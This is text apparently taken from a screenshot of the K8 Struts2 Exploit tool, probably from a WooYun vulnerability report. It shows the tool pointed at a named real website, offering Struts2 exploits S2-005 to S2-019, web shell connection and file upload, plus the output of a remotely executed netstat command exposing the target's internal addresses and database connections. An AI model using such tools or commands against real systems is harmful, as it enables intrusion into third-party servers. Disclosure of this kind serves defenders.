 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://food.2626.com.tw/index.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:9999 0.0.0.0:* LISTEN
tcp 0 0 10.120.68.229:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 10.120.68.229:443 0.0.0.0:* LISTEN
tcp 0 0 10.120.68.229:4447 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:9990 0.0.0.0:* LISTEN
tcp 0 0 10.120.68.229:443 27.105.159.193:53205 ESTABLISHED
tcp 0 0 10.120.68.229:80 42.72.161.155:49541 ESTABLISHED
tcp 0 0 10.120.68.229:52948 10.156.167.47:3306 ESTABLISHED
tcp 0 0 10.120.68.229:80 118.165.21.71:1335 ESTABLISHED
tcp 0 0 10.120.68.229:80 31.184.238.249:55100 TIME_WAIT
tcp 0 0 10.120.68.229:80 66.249.65.102:53183 ESTABLISHED
tcp 0 0 10.120.68.229:80 111.254.115.244:35740 ESTABLISHED
tcp 0 0 10.120.68.229:80 49.215.82.71:14298 FIN_WAIT2
tcp 0 0 10.120.68.229:80 36.227.220.129:5070 ESTABLISHED
tcp 0 0 10.120.68.229:80 193.201.227.59:33206 TIME_WAIT
tcp 0 0 10.120.68.229:49866 10.156.167.47:3306 ESTABLISHED
tcp 0 0 10.120.68.229:80 110.30.71.180:26478 FIN_WAIT2
tcp 0 0 10.120.68.229:80 188.143.234.155:41510 TIME_WAIT
tcp 0 0 10.120.68.229:80 14.169.222.130:36894 FIN_WAIT2
tcp 0 0 10.120.68.229:53011 10.156.167.47:3306 ESTABLISHED
tcp 0 0 10.120.68.229:80 39.10.160.164:17933 ESTABLISHED
tcp 0 0 10.120.68.229:80 49.215.9.113:17664 FIN_WAIT2
tcp 0 0 10.120.68.229:50616 10.156.167.47:3306 ESTABLISHED
tcp 0 0 10.120.68.229:80 115.83.84.32:44369 FIN_WAIT2
tcp 0 0 10.120.68.229:53002 10.156.167.47:3306 TIME_WAIT
tcp 0 0 10.120.68.229:52989 10.156.167.47:3306 ESTABLISHED
tcp 0 0 10.120.68.229:443 27.105.159.193:53009 TIME_WAIT
tcp 0 0 10.120.68.229:52967 10.156.167.47:3306 ESTABLISHED
tcp 0 0 10.120.68.229:80 39.9.65.240:36510 ESTABLISHED
tcp 0 0 10.120.68.229:80 1.163.160.11:40128 FIN_WAIT2
tcp 0 0 10.120.68.229:80 27.247.16.134:8661 ESTABLISHED
tcp 0 0 10.120.68.229:80 188.143.234.155:31590 TIME_WAIT
www.wooyun.org